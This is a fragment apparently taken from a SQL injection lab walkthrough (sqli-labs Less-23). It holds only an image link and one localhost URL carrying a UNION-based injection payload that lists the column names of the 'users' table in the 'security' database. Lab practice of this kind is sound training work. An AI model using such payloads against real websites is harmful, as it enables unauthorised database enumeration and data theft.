 http://127.0.0.1/sql/Less-23/index.php?id=-1′ union select 1,(select group_concat(column_name) from information_schema.columns where table_schema=’security’ and table_name=’users’),’3